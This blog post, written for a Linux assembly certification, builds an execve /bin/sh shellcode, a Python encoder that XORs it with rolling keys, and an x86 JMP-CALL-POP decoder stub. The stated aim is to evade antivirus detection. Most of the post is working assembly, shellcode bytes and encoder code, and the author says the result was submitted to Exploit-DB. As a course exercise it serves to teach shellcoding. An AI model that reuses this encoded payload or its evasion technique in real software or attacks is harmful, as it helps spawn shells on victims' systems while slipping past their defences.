
This post has been created for completing the requirements of the Pentester Academy Linux Assembly Expert Certification.
Student ID: PA-8535
I’m going to create a custom encoder/decoder to modify an original shellcode and after recover it and execute it. The purpose of this kind of techniques is to evade av protection.
For this exercise I’m going to use a shellcode that I’ve already wrote following the SLAE course material. This code is going to pop an bin/sh shell using excve system call. Here you can read the code:
; Filename: execve-stack.nasm
; Author:  Vivek Ramachandran
; Website:  https://www.pentesteracademy.com

global _start

section .text
_start:

	; PUSH the first null dword
	xor eax, eax
	push eax


	; PUSH //bin/sh (8 bytes)

	push 0x68732f2f
	push 0x6e69622f


	mov ebx, esp

	push eax
	mov edx, esp

	push ebx
	mov ecx, esp


	mov al, 11
	int 0x80
And this is the shellcode:
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"I’ve already wrote an article that explains step by step how to create this code. This article follows the SLAE course explanation to generate this shellcode:
For this exercise also I’m going to use JMP-CALL-POP technique, that is already taught in SLAE course. Here I wrote 2 more articles that contains step by step how to use it:
Now that we already understand how JMP-CALL-POP and STACK techniques work, and how to implement and execve /bin/sh shellcode, I can start with the explanation of this assignment.
My idea for this encoder is the following one, we are going to XOR the first byte for 0x01, the second one for 0x02, the third one for 0x03, and so on.
I try to explain it graphically with the following table:
| Shellcode | Byte 1 | Byte 2 | Byte3 | Byte4 | Byte5 |
| XOR Key | 01 | 02 | 03 | 04 | 05 |
Doing this we face multiple problems, if we XOR a value for the same value we can generate a null byte for example, and our shellcode won’t work, this can generate us a lot of bad characters.
To avoid this I manually checked the original shellcode and I saw that the lower hex value that we are using is 0x0B that is 11 in decimal. So I decided to customize the encoding to try to avoid this problems, and also to add a bit of complexity.
We have a shellcode of 25 characters. We are going to XOR the first 10 ones for the values: 0x01, 0x02, 0x03 … until 0x0A (value 10). Then, we are going to start again from the value 0x01 until the value 0x10.
So in conclusion, we are going to XOR the first 10 characters, for values 1 to 10, the positions 11 to 20 for the values 1 to 10. And the positions 21 to 25 for the values 1 to 5.
| Shellcode | Pos 1-10 | Pos 11-20 | Pos 21-25 |
| XOR Keys | 1 to 10 | 1 to 10 | 1 to 5 |
To implement this, first of all I created the following python encoder:
#!/usr/bin/python
# Autor: Xavi Beltran
# Date: 05/05/2019
shellcode = ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")
encoded = ""
encoded2 = ""
print 'Encoded shellcode ...'
i = 1
for x in bytearray(shellcode) :
if i == 11:
i = 1
y = x^i
encoded += '\\x'
encoded += '%02x' % y
encoded2 += '0x'
encoded2 += '%02x,' %y
i = i + 0x01
print encoded
print encoded2

print 'Len: %d' % len(bytearray(shellcode))If we use it, to encode the /bin/sh execve original code we are going to generate the following shellcode:
0x30,0xc2,0x53,0x6c,0x2a,0x29,0x74,0x60,0x61,0x25,0x63,0x6b,0x6d,0x8d,0xe6,0x56,0x8e,0xea,0x5a,0x83,0xe0,0xb2,0x08,0xc9,0x85
Now it’s time to prepare the decoder. We need to decode the original code using XOR operation, and increment the xor-key in 1 until we arrive to value 0x0B. When we detect that the dl counter has an 0x0B, we are going to restart the counter and set it to 1 and start the loop again.
We can do that, with the following piece of code:
<... CODE ...>
xor edx, edx
mov dl, 1 ; initialize dl to value 1

<... CODE ...>
; Decode function
decode:
	cmp dl, 0x0b ; Identify if we found a 0x0B
	jz xor_counter ; Jmp to reset counter if the compare operation is not 0
	xor byte [esi], dl ; XOR operation using xor key that is stored in dl
	inc esi ; increment counter 1
	inc dl ; increment counter 2
	loop decode

	jmp short Shellcode ; Jmp to the final decoded shellcode

xor_counter:
	mov dl, 1 ; Reset counter
	jmp decode

<... CODE ...>
If we put everything together, we get the final assembly code that is the following one:
; Filename: xor-decoder-multiple-keys.nasm
; Author:  Xavi Beltran
; Date: 05/05/2019

global _start

section .text
_start:

	xor edx, edx
	mov dl, 1
	jmp short call_decoder

decoder:
	pop esi
	xor ecx, ecx
	mov cl, 25


decode:
	cmp dl, 0x0b
	jz xor_counter
	xor byte [esi], dl
	inc esi
	inc dl
	loop decode

	jmp short Shellcode

xor_counter:
	mov dl, 1
	jmp decode

call_decoder:

	call decoder
	Shellcode: db 0x30,0xc2,0x53,0x6c,0x2a,0x29,0x74,0x60,0x61,0x25,0x63,0x6b,0x6d,0x8d,0xe6,0x56,0x8e,0xea,0x5a,0x83,0xe0,0xb2,0x08,0xc9,0x85
Finally, here you can see a screenshot, of the code working! 🙂
As in the other assignments, you can find all the code used in my Github account:
https://github.com/socket8088/Shellcoding-Linux-x86/tree/master/SLAE/Assignment4
Also, I submitted the code to Exploit-DB database, you can find it in the link below:
https://www.exploit-db.com/exploits/46800
That’s all for this exercise. This assignment was difficult but interesting!